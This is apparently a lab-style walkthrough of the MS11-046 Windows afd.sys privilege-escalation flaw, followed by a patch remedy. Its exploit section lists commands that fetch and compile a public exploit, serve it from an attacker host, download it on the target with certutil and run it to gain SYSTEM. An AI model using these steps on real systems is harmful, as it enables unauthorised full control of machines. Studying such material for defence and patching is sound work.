The Microsoft Windows Ancillary Function Driver (afd.sys) could allow a local attacker to gain elevated privileges on the system, caused by improper validation of input passed from user mode to the kernel. By executing a malicious application on the vulnerable system, a local attacker with valid login credentials could exploit this vulnerability to execute arbitrary code on the system with elevated privileges.
Affected Products
- Microsoft Windows Server 2003 SP2
- Microsoft Windows Server 2003 SP2 Itanium
- Microsoft Windows Server 2003 SP2 x64
- Microsoft Windows XP SP2 x64 Professional
- Microsoft Windows Vista SP1
- Microsoft Windows Vista SP1 x64
- Microsoft Windows Server 2008 Itanium
- Microsoft Windows Server 2008 x32
- Microsoft Windows Server 2008 x64
- Microsoft Windows XP SP3
- Microsoft Windows Vista SP2 x64
- Microsoft Windows Vista SP2
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows 7 x64
- Microsoft Windows 7 x32
- Microsoft Windows Server 2008 R2 x64
- Microsoft Windows Server 2008 R2 Itanium
- Microsoft Windows Server 2008 SP2 Itanium
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 Itanium

Exploit
1. Identify if the server is vulnerable to this vulnerability. Running ‘systeminfo’ reveals this Windows server has not been patched. So, it could indicate that this is vulnerable
- systeminfo
2. We have also found out this is a x32 bit OS
- wmic os get OSArchitecture


3. We will try to use the code at ExploitDB, (https://www.exploit-db.com/exploits/40564)
- searchsploit MS11-046
- searchsploit -m windows_x86/local/40564.c
- ls -l 40564.c
- file 40564.c
4. Once the script is downloaded, we need to compile it
- apt install mingw-w64
- i686-w64-mingw32-gcc 40564.c -o exploit.exe -lws2_32
- ls -l exploit.exe

5. Now have the executable delivered to the server, start a python web server at the attacking machine
- python3.9 -m http.server 8888
6. From the remote server use certutil to download the file
- cd %temp%
- certutil -urlcache -f http://10.10.14.10:8888/exploit.exe exploit.exe
- dir

5. Verify current permissions, run the script, and verify that you will be “NT AUTHORITY\SYSTEM”
- whoami
- exploit.exe
- whoami

Remedy
Apply the appropriate patch for your system
Resources
https://exchange.xforce.ibmcloud.com/vulnerabilities/67754
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-1249
https://www.exploit-db.com/exploits/40564
https://packetstormsecurity.com/files/139196